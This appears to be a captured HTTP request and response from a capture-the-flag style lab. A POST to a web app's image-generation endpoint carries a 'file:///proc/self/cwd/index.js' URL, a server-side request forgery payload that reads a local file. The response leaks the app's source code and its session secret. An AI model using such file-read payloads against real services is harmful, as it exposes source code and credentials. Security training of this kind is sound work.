 http://94.237.52.115:43649
Send
1 POST /api/red/generate HTTP/1.1
2 Host: 94.237.52.115:43649
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.52.115:43649/dashboard
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://94.237.52.115:43649
11 Connection: keep-alive
12 Cookie: connect.sid=s%3A6ZU8MrdRXSIJCm2ccESGSBeZkdjF9-Vz.
5FEuuAkqEGR45tlYlMblv96PgSJWKSssg8rnH37yYhs
13
14 {
"url":"file:///proc/self/cwd/index.js"
}
Response
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1384
5 ETag: W/"568-5LN+k3UnQh7avIASkCsm/dPAtpo"
6 Date: Wed, 05 Jun 2024 09:02:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "message": "Unknown error occured while fetching the image file: const express =
require('express');\nconst app = express();\nconst session = require('express-session');
\nconst RedisStore = require(\"connect-redis\")(session)\nconst path = require('path');\nconst
cookieParser = require('cookie-parser');\nconst nunjucks = require('nunjucks');\nconst routes
= require('./routes');\nconst Database = require('./database');\nconst { createClient } =
require(\"redis\")\nconst redisClient = createClient({ legacyMode: true })\n\nconst db = new
Database('/tmp/redisland.db');\n\napp.use(express.json());\napp.use(cookieParser());
\n\nredisClient.connect().catch(console.error)\n\napp.use(\n\tsession({\n\t store: new RedisStore({
client: redisClient }),\n\t saveUninitialized: false,\n\t secret: \"r4yh4nb34t5B1gM4c\",\n\t resave: false,
\n\t})\n);\n\nnunjucks.configure('views', {\n\tautoescape: true,\n\texpress: app\n});\n\napp.set('views',
'./views');\napp.use('/static', express.static(path.resolve('static')));\n\napp.use(routes(db));\n\napp.all('*',
(req, res) => {\n\treturn res.status(404).send({\n\t\tmessage: '404 page not found'\n\t});\n});\n\n(async
() => {\n\tawait db.connect();\n\tawait db.migrate();\n\tapp.listen(1337, '0.0.0.0', () =>
console.log('Listening on port 1337'));\n})();"
12 }